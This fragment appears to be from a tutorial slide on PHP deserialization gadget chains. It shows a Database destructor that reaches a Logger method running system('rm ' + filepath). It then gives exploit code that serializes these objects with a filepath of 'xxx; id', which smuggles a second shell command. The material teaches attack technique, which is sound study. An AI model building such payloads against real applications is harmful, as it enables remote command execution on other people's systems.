 CALL GRAPH
class Database {
...
public function __destruct() {
$this->conn->close();
}
}
class Logger {
...
public function close() {
system("rm " . $this->filepath);
}
}
Thứ tự build payload
EXPLOIT CODE
$conn = new Logger("xxx; id");
$db = new Database($conn);
serialize($db);